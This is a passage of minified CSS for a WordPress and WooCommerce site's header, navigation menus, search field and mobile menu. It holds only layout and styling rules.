a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a{font-size:1em;width:1.54545em;height:1.54545em;line-height:1.54545em;text-align:center;display:block;margin:0;padding:0;position:relative;background:0 0}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.editorContent form .utilBar-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-clear:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.utilBar-search .btn-cart:after,.utilBar-search .btn-clear:after,.utilBar-search .btn-default-sm:after,.utilBar-search .btn-default:after,.utilBar-search .btn-ico:after,.utilBar-search .btn-main-sm:after,.utilBar-search .btn-main:after,.utilBar-search .btn-plain:after,.utilBar-search .btn:after,.utilBar-search .editorContent form input[type=submit]:after,.utilBar-search .gform_next_button:after,.utilBar-search .gform_previous_button:after,.utilBar-search .gform_reset_button:after,.utilBar-search .gform_submit_button:after,.utilBar-search .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after{content:' ';background-position:35.73487% 55.12367%;width:12px;height:12px;background-size:359px 295px;position:absolute;left:50%;margin-left:-6px;position:absolute;top:50%;margin-top:-6px}.editorContent form .header-nav .header-nav-utility-search input[type=submit] .ico,.editorContent form .utilBar-search input[type=submit] .ico,.header-nav .header-nav-utility-search .btn .ico,.header-nav .header-nav-utility-search .btn-cart .ico,.header-nav .header-nav-utility-search .btn-clear .ico,.header-nav .header-nav-utility-search .btn-default .ico,.header-nav .header-nav-utility-search .btn-default-sm .ico,.header-nav .header-nav-utility-search .btn-ico .ico,.header-nav .header-nav-utility-search .btn-main .ico,.header-nav .header-nav-utility-search .btn-main-sm .ico,.header-nav .header-nav-utility-search .btn-plain .ico,.header-nav .header-nav-utility-search .editorContent form input[type=submit] .ico,.header-nav .header-nav-utility-search .gform_next_button .ico,.header-nav .header-nav-utility-search .gform_previous_button .ico,.header-nav .header-nav-utility-search .gform_reset_button .ico,.header-nav .header-nav-utility-search .gform_submit_button .ico,.header-nav .header-nav-utility-search .thumb-button .ico,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.utilBar-search .btn .ico,.utilBar-search .btn-cart .ico,.utilBar-search .btn-clear .ico,.utilBar-search .btn-default .ico,.utilBar-search .btn-default-sm .ico,.utilBar-search .btn-ico .ico,.utilBar-search .btn-main .ico,.utilBar-search .btn-main-sm .ico,.utilBar-search .btn-plain .ico,.utilBar-search .editorContent form input[type=submit] .ico,.utilBar-search .gform_next_button .ico,.utilBar-search .gform_previous_button .ico,.utilBar-search .gform_reset_button .ico,.utilBar-search .gform_submit_button .ico,.utilBar-search .thumb-button .ico,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a .ico,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a .ico{display:none}.header-nav .header-nav-utility-search input[type=datetime-local],.header-nav .header-nav-utility-search input[type=datetime],.header-nav .header-nav-utility-search input[type=email],.header-nav .header-nav-utility-search input[type=number],.header-nav .header-nav-utility-search input[type=password],.header-nav .header-nav-utility-search input[type=search],.header-nav .header-nav-utility-search input[type=tel],.header-nav .header-nav-utility-search input[type=text],.header-nav .header-nav-utility-search input[type=url],.utilBar-search input[type=datetime-local],.utilBar-search input[type=datetime],.utilBar-search input[type=email],.utilBar-search input[type=number],.utilBar-search input[type=password],.utilBar-search input[type=search],.utilBar-search input[type=tel],.utilBar-search input[type=text],.utilBar-search input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;font-size:inherit;line-height:1.36364em;color:#000;border:0;padding:1px 19px 1px 2px;display:block;width:100%}.header-nav .header-nav-utility-search input[type=datetime-local]:hover,.header-nav .header-nav-utility-search input[type=datetime]:hover,.header-nav .header-nav-utility-search input[type=email]:hover,.header-nav .header-nav-utility-search input[type=number]:hover,.header-nav .header-nav-utility-search input[type=password]:hover,.header-nav .header-nav-utility-search input[type=search]:hover,.header-nav .header-nav-utility-search input[type=tel]:hover,.header-nav .header-nav-utility-search input[type=text]:hover,.header-nav .header-nav-utility-search input[type=url]:hover,.utilBar-search input[type=datetime-local]:hover,.utilBar-search input[type=datetime]:hover,.utilBar-search input[type=email]:hover,.utilBar-search input[type=number]:hover,.utilBar-search input[type=password]:hover,.utilBar-search input[type=search]:hover,.utilBar-search input[type=tel]:hover,.utilBar-search input[type=text]:hover,.utilBar-search input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local]:focus,.header-nav .header-nav-utility-search input[type=datetime]:focus,.header-nav .header-nav-utility-search input[type=email]:focus,.header-nav .header-nav-utility-search input[type=number]:focus,.header-nav .header-nav-utility-search input[type=password]:focus,.header-nav .header-nav-utility-search input[type=search]:focus,.header-nav .header-nav-utility-search input[type=tel]:focus,.header-nav .header-nav-utility-search input[type=text]:focus,.header-nav .header-nav-utility-search input[type=url]:focus,.utilBar-search input[type=datetime-local]:focus,.utilBar-search input[type=datetime]:focus,.utilBar-search input[type=email]:focus,.utilBar-search input[type=number]:focus,.utilBar-search input[type=password]:focus,.utilBar-search input[type=search]:focus,.utilBar-search input[type=tel]:focus,.utilBar-search input[type=text]:focus,.utilBar-search input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local].error,.header-nav .header-nav-utility-search input[type=datetime].error,.header-nav .header-nav-utility-search input[type=email].error,.header-nav .header-nav-utility-search input[type=number].error,.header-nav .header-nav-utility-search input[type=password].error,.header-nav .header-nav-utility-search input[type=search].error,.header-nav .header-nav-utility-search input[type=tel].error,.header-nav .header-nav-utility-search input[type=text].error,.header-nav .header-nav-utility-search input[type=url].error,.utilBar-search input[type=datetime-local].error,.utilBar-search input[type=datetime].error,.utilBar-search input[type=email].error,.utilBar-search input[type=number].error,.utilBar-search input[type=password].error,.utilBar-search input[type=search].error,.utilBar-search input[type=tel].error,.utilBar-search input[type=text].error,.utilBar-search input[type=url].error{background:null;border-color:#c00}.header-nav .header-nav-utility-search input[type=datetime-local][disabled],.header-nav .header-nav-utility-search input[type=datetime][disabled],.header-nav .header-nav-utility-search input[type=email][disabled],.header-nav .header-nav-utility-search input[type=number][disabled],.header-nav .header-nav-utility-search input[type=password][disabled],.header-nav .header-nav-utility-search input[type=search][disabled],.header-nav .header-nav-utility-search input[type=tel][disabled],.header-nav .header-nav-utility-search input[type=text][disabled],.header-nav .header-nav-utility-search input[type=url][disabled],.utilBar-search input[type=datetime-local][disabled],.utilBar-search input[type=datetime][disabled],.utilBar-search input[type=email][disabled],.utilBar-search input[type=number][disabled],.utilBar-search input[type=password][disabled],.utilBar-search input[type=search][disabled],.utilBar-search input[type=tel][disabled],.utilBar-search input[type=text][disabled],.utilBar-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.headerContainer{background-color:#252421;position:relative;margin:-1px 0 0}@media screen and (max-width:767px){.headerContainer{z-index:auto;border-top:8px solid #ab5724}.mainNavActive .headerContainer{position:fixed;left:0;right:0;top:0;bottom:0;width:auto;height:auto;z-index:1000}}.header{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:relative;padding:2.9661% 0 2.37288%}@media screen and (min-width:1px){.header{min-width:0}}@media screen and (max-width:1210px){.header{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.header{margin-left:.83333em;margin-right:.83333em}}@media screen and (min-width:1180px){.header{padding:2.16667em 0 1.77778em}}@media screen and (min-width:768px){.header{background-color:#252421;z-index:10}}@media screen and (max-width:767px){.header{height:4.33333em;padding:0}.header:before{content:' ';display:inline-block;height:4.33333em;line-height:100%;vertical-align:middle;margin-left:-6px}}.header-logo{display:block;max-width:6.86441%;min-width:4.5em}.header-logo img{width:100%;display:block;margin:0;height:auto;height:3.05556em;width:4.5em}@media screen and (max-width:767px){.header-logo img{height:2em;width:auto}}@media screen and (max-width:991px){.header-logo{display:inline-block;vertical-align:middle}}@media screen and (max-width:767px){.header-logo{display:inline-block;vertical-align:middle;min-width:0;max-width:90%;width:12.22222em}}.header-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;height:0}@media screen and (min-width:1px){.header-nav{min-width:0}}@media screen and (max-width:1210px){.header-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.header-nav{margin-left:.83333em;margin-right:.83333em}}.header-nav:before{content:'';display:inline-block;height:100%;line-height:100%;vertical-align:middle;content:none}.header-nav .nav-menu{float:right;margin:-.72222em 0 0}.header-nav .menu .menu-item-parent .toggle{left:-9999px}.header-nav .menu .toggle{background:0 0}body.keyboard-tab .header-nav .menu .menu-item-parent .toggle{left:auto}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-parent .toggle{left:100%;margin-left:-2px}}body.keyboard-tab .header-nav .menu .menu-item-parent .toggle button{opacity:1;line-height:1;overflow:hidden;color:transparent;position:absolute;width:20px;height:20px;top:10px;right:5px}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-parent .toggle button{width:15px;height:15px;line-height:15px;top:7px;right:11px}}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle{top:20px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%}body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle button{position:relative;right:auto;left:auto;top:0;width:30px}body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle button:focus:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff}}.header-nav .menu-item{float:left;margin:0 0 0 1.11111em;display:block;height:2.33333em;padding-bottom:.22222em;position:relative;z-index:1000}@media screen and (max-width:1210px){.header-nav .menu-item{margin:0 0 0 1.2vw}}.header-nav .menu-item.hover:before{display:block}.header-nav .menu-item.hover>.menu-item-link{color:#51514f;text-decoration:none}.header-nav .menu-item.hover>.menu{display:block}@media screen and (min-width:992px){.header-nav .menu-item.header-link-cart{margin-left:.83333em}}.header-nav .menu-item.header-link-cart .menu-item-link{margin-top:-.22222em}.header-nav .menu-item.header-link-cart .menu-item-link .text{width:30px}@media screen and (min-width:992px){.header-nav .menu-item.header-link-search{margin-left:.83333em}}.header-nav .menu-item.header-link-search .menu-item-link{margin-top:-.22222em}.header-nav .menu-item.header-link-search .menu-item-link .text{width:30px}@media screen and (min-width:992px){.header-nav .menu-item.header-link-login{margin-left:.83333em}}.header-nav .menu-item.header-link-login .menu-item-link{margin-top:-.22222em}.header-nav .menu-item.header-link-login .menu-item-link .text{width:30px}@media screen and (min-width:992px){.header-nav .menu-item.header-link-rep{margin-left:.83333em}.header-nav .menu-item.header-link-rep:before{content:'';width:1px;height:100%;display:block;float:left;background-color:#ab5724}}.header-nav .menu-item.header-link-rep .menu-item-link{color:#ab5724;font-weight:700}@media screen and (min-width:992px){.header-nav .menu-item.header-link-rep .menu-item-link{float:left;margin-left:1.22222em}}.header-nav .menu-item-link{font-size:.88889em;line-height:1.375em;color:#b7b5b4;font-weight:400;display:block;padding:.5em 0;height:2.625em;position:relative}.header-nav .menu-item-link .ico{display:none}.header-nav .menu-item-link .text{float:left;text-align:center;font-size:1em}.header-nav .menu-item-link .text:after{display:block;content:attr(data-label);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px;padding:0 1px}.header-nav .menu-item-link .fa{font-size:1.66667em}.header-nav .menu .menu{z-index:20;display:none;position:absolute;background:#444541;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);min-width:12.77778em;top:100%;padding:20px 0;-webkit-box-shadow:0 3px 3px 1px rgba(0,0,0,.2);box-shadow:0 3px 3px 1px rgba(0,0,0,.2)}.header-nav .menu .menu:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:9px;margin:0;bottom:100%;left:50%;border-bottom-color:#444541;margin-left:-9px}.header-nav .menu .menu .menu-item{float:none;display:block;margin:0;padding:0 15px;height:auto;text-align:left;white-space:nowrap}.header-nav .menu .menu .menu-item:before{content:none;display:none}.header-nav .menu .menu .menu-item:first-child{border-top:0}.header-nav .menu .menu .menu-item:first-child>.menu-item-link{border-top:0}.header-nav .menu .menu .menu-item.hover>.menu-item-link{font-weight:700;color:#fff}.header-nav .menu .menu .menu-item.hover:before{content:' ';position:absolute;left:0;top:0;width:100%;height:0;display:block;z-index:100}.header-nav .menu .menu .menu-item.hover:after{content:' ';position:absolute;left:0;top:auto;bottom:-1px;width:100%;height:0;display:block;z-index:100}.header-nav .menu .menu .menu-item.menu-item-parent>.menu{display:none}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{background:0 0;display:block;position:absolute;right:0;top:2px;font-size:.77778em;line-height:1.28571em!important;width:2.14286em;height:2.14286em;padding:4px 10px 0 0;cursor:pointer;text-align:center;left:auto}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;font-weight:400;content:"";color:#b7b5b4}@media screen and (max-width:767px){.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{background-color:#c7c7c7;padding:8px 11px;color:#000;z-index:99;border-radius:5px}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{color:#000}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle button{top:8px;right:10px}}.header-nav .menu .menu .menu-item.menu-item-parent.hover>.menu{display:block}.header-nav .menu .menu .menu-item-link{display:block;padding:5px 12px;height:1.75em;font-weight:400;color:#b7b5b4;overflow:hidden;text-overflow:ellipsis}.header-nav .menu .menu .menu-item-link .ico{display:none}.header-nav .menu .menu .menu-item-link .text{font-size:.875em;text-align:left}.header-nav .menu .menu .menu-item-link .text:after{display:block;content:attr(data-label);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px;padding:0 1px}@media screen and (min-width:768px){.header-nav .menu .menu .menu{z-index:30;background:#444541;position:absolute;left:100%;right:auto;top:0;bottom:auto;min-width:190px;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);padding:5px 0}.header-nav .menu .menu .menu:after{content:none}.header-nav .menu .menu .menu .menu-item{text-align:left}.header-nav .menu .menu .menu .menu-item-link .text{float:left}.header-nav .menu .menu .menu .menu{z-index:40}.header-nav .menu .menu .menu .menu .menu-item-link{text-transform:none}.header-nav .menu .menu .menu .menu .menu-item.hover:before{content:none}.header-nav .menu .menu .menu .menu .menu-item.hover:after{content:none}.header-nav .menu .menu .menu .menu .menu-item.hover>.menu-item-link{font-weight:400}}.header-nav .menu-item-flipped .menu .menu-item.menu-item-parent>.toggle{right:auto;left:0;padding:0 0 0 15px;text-align:left}.header-nav .menu-item-flipped .menu .menu-item.menu-item-parent>.toggle:before{content:""}.header-nav .menu-item-flipped .menu .menu{left:auto;right:100%}.header-nav .nav-button{position:absolute;right:15px;top:29px;z-index:100;width:25px;height:20px;margin:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);cursor:pointer;-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);display:none}.header-nav .nav-button span{display:block;position:absolute;height:3px;width:100%;border-radius:1px;background:#b7b5b4;opacity:1;left:0;top:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out}.header-nav .nav-button span+span{top:8px}.header-nav .nav-button span+span+span{top:8px}.header-nav .nav-button span+span+span+span{top:16px}html.mainNavActive .header-nav .nav-button{position:fixed;top:37px}html.mainNavActive .header-nav .nav-button span{top:8px;width:0%;left:50%;opacity:0}html.mainNavActive .header-nav .nav-button span+span{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:100%;left:0;opacity:1}html.mainNavActive .header-nav .nav-button span+span+span{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:100%;left:0;opacity:1}html.mainNavActive .header-nav .nav-button span+span+span+span{top:8px;width:0%;left:50%;opacity:0}.header-nav .header-nav-utility{display:none}.header-nav .header-nav-utility-nav{text-align:center;display:block;margin-top:10px}.header-nav .header-nav-utility-nav .menu-items{display:inline-block}.header-nav .header-nav-utility-nav .menu-item{border-top:none;display:inline-block}.header-nav .header-nav-utility-nav .menu-item:hover:before{display:inline-block}.header-nav .header-nav-utility-nav .menu-item:before{color:#fff;position:relative;height:auto;left:auto}.header-nav .header-nav-utility-nav .menu-item-link{font-size:.66667em;font-weight:400;padding:0;display:inline-block;vertical-align:middle}@media screen and (max-width:400px){.header-nav .header-nav-utility-nav .menu-item:before{margin:0 2px}.header-nav .header-nav-utility-nav .menu-item-link{font-size:.61111em}}.header-nav .header-nav-utility-search{width:100%;height:auto;margin:0;padding-left:2em;padding-right:2em}.header-nav .header-nav-utility-search form{width:100%}.header-nav .header-nav-utility-search input[type=text]{height:1.77778em;padding:0 1.66667em 0 .55556em}.editorContent form .header-nav .header-nav-utility-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-clear,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a{width:1.77778em;height:1.77778em;line-height:1.77778em}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-clear:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after{content:' ';background-position:35.73487% 55.12367%;width:26px;height:26px;background-size:778px 640px;position:absolute;left:50%;margin-left:-13px;position:absolute;top:50%;margin-top:-13px}.editorContent form .header-nav .header-nav-utility-search input[type=submit] .ico,.header-nav .header-nav-utility-search .btn .ico,.header-nav .header-nav-utility-search .btn-cart .ico,.header-nav .header-nav-utility-search .btn-clear .ico,.header-nav .header-nav-utility-search .btn-default .ico,.header-nav .header-nav-utility-search .btn-default-sm .ico,.header-nav .header-nav-utility-search .btn-ico .ico,.header-nav .header-nav-utility-search .btn-main .ico,.header-nav .header-nav-utility-search .btn-main-sm .ico,.header-nav .header-nav-utility-search .btn-plain .ico,.header-nav .header-nav-utility-search .editorContent form input[type=submit] .ico,.header-nav .header-nav-utility-search .gform_next_button .ico,.header-nav .header-nav-utility-search .gform_previous_button .ico,.header-nav .header-nav-utility-search .gform_reset_button .ico,.header-nav .header-nav-utility-search .gform_submit_button .ico,.header-nav .header-nav-utility-search .thumb-button .ico,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a .ico{display:none}@media screen and (max-width:1150px){.header-nav{position:static;right:auto;top:auto;height:auto;max-width:calc(100% + 30px);margin:0 0 -1px 0;padding-top:1.11111em;margin-bottom:-1.11111em;margin-left:-.83333em;margin-right:-.83333em}.header-nav:before{content:none}.header-nav .nav-menu{display:block;float:none;margin:0}.header-nav .menu-items{display:block;margin:0 .83333em;text-align:justify;line-height:2.375em;top:2em;position:relative}.header-nav .menu-items:before{content:' ';display:block;width:100%;margin-bottom:-2.375em}.header-nav .menu-items:after{content:' ';display:inline-block;width:100%}.header-nav .menu-item{margin:0;display:inline-block;float:none;vertical-align:top}.header-nav .menu .menu{left:-30px;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);right:auto;min-width:0;top:100%}.header-nav .menu .menu:after{content:none}.header-nav .menu .menu .menu-items{text-align:left;top:auto;margin:0}.header-nav .menu .menu .menu-items:before{content:none}.header-nav .menu .menu .menu-items:after{content:none}.header-nav .menu-item-level-0:first-child+.menu-item>.menu,.header-nav .menu-item-level-0:first-child>.menu{right:auto;left:-30px}.header-nav .menu-item-level-0:first-child+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item-level-0:first-child>.menu .menu-item-link .text{float:left}}@media screen and (max-width:845px){.header-nav .menu-item-link{font-size:.88889em}}@media screen and (max-width:767px){.header-nav{position:static;right:auto;top:auto;height:auto;max-width:100%;margin:0 0 -1px 0}.header-nav:before{content:none}.header-nav .nav-button{right:0;display:block}html.mainNavActive .header-nav .nav-button{right:15px}.header-nav .nav-menu{display:block;float:none;margin:0;background:#252421;border:0;position:fixed;left:0;top:85px;right:0;bottom:0;width:auto;height:auto;z-index:-10;opacity:0;-webkit-transition:opacity .3s ease-in;transition:opacity .3s ease-in;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}html.mainNavActive .header-nav .nav-menu{z-index:1000;opacity:1}.header-nav .menu{margin:0 .83333em}.header-nav .menu-items{text-align:left;margin:0;line-height:1.375em;top:auto}.header-nav .menu-items:after,.header-nav .menu-items:before{content:none}.header-nav .menu-item{display:block;margin:0;border-top:1px solid #444541;position:relative;height:auto}.header-nav .menu-item:before{content:none}.header-nav .menu-item.hover>.menu-item-link{color:#fff;font-weight:400}.header-nav .menu-item:first-child{border-top:0}.header-nav .menu-item.menu-item-parent>.menu{display:none}.header-nav .menu-item.menu-item-parent>.toggle{background-color:#c7c7c7;color:#000;display:block;position:absolute;right:0;top:5px;font-size:.77778em;line-height:1.28571em;width:2.14286em;height:2.14286em;padding:8px 11px;cursor:pointer;text-align:center;left:auto;z-index:99;border-radius:5px}.header-nav .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;content:""}.header-nav .menu-item.menu-item-parent>.toggle:after{content:'';position:absolute;top:-5px;left:-5px;right:-5px;bottom:-5px}.header-nav .menu-item.menu-item-parent.active>.menu{display:block}.header-nav .menu-item.menu-item-parent.active>.toggle{padding:6px}.header-nav .menu-item.menu-item-parent.active>.toggle:before{content:""}.header-nav .menu-item.header-link-search{display:none}.header-nav .menu-item.header-link-cart{float:none}.header-nav .menu-item.header-link-cart .menu-item-link{margin-top:0;padding-right:0}.header-nav .menu-item.header-link-cart .menu-item-link .text{text-align:right;width:100%}.header-nav .menu-item.header-link-cart .menu-item-link .text>*{display:inline-block;vertical-align:middle}.header-nav .menu-item-link{display:block;padding:.5em .9375em;color:#fff;height:auto}.header-nav .menu-item-link .text{float:none;display:inline-block;text-align:left}.header-nav .menu .menu{display:none;position:relative;left:auto;right:auto;background:0 0;padding:0 0 .55556em 0;margin:0;-webkit-box-shadow:none;box-shadow:none}.header-nav .menu .menu:after{content:none}.header-nav .menu .menu .menu-item{background:0 0;border:0;padding:0}.header-nav .menu .menu .menu-item>.menu-item-link{border:0}.header-nav .menu .menu .menu-item.hover{background:0 0}.header-nav .menu .menu .menu-item.hover>.menu-item-link{color:#fff;font-weight:400}.header-nav .menu .menu .menu-item.hover:before{content:none}.header-nav .menu .menu .menu-item.hover:after{content:none}.header-nav .menu .menu .menu-item.menu-item-parent.hover>.menu{display:none}.header-nav .menu .menu .menu-item.menu-item-parent.active>.menu{display:block}.header-nav .menu .menu .menu-item-link{font-weight:400;height:auto;padding:.5em .9375em;padding-left:1.875em;text-transform:none;color:#fff}.header-nav .menu .menu .menu-item-link .text{float:none;text-align:left}.header-nav .menu-item:first-child+.menu-item+.menu-item>.menu,.header-nav .menu-item:first-child+.menu-item>.menu,.header-nav .menu-item:first-child>.menu{right:auto;left:auto}.header-nav .menu-item:first-child+.menu-item+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item:first-child+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item:first-child>.menu .menu-item-link .text{float:none}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{line-height:2.375em;height:2.375em}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{font-weight:700;font-size:1em!important}.header-nav .menu .menu .menu-item.menu-item-parent.active>.toggle{padding:6px}.header-nav .menu .menu .menu-item.menu-item-parent.active>.toggle:before{content:""}.header-nav .menu .menu .menu .menu-item-link{padding-left:2.875em}.header-nav .menu .menu .menu .menu .menu-item-link{padding-left:3.875em}.header-nav .header-nav-utility{display:block}.header-nav .header-nav-utility-search{font-size:.77778em;height:3.57143em;padding:.57143em 1.28571em .57143em 1.28571em}.header-nav .header-nav-utility-search form{position:relative}.header-nav .header-nav-utility-search .form-fields{margin:0 2.57143em 0 0}.header-nav .header-nav-utility-search .form-actions{position:absolute;right:0;top:0;bottom:0;line-height:3.14286em;background-color:#b7b5b4}.header-nav .header-nav-utility-search .form-actions button{height:100%}.editorContent form .header-nav .header-nav-utility-search .form-actions>input[type=submit],.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-cart,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-clear,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-default,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-default-sm,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-ico,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-main,.header-nav .header-nav-utility-search .editorContent .form-actions>.btn-main-sm,.header-nav 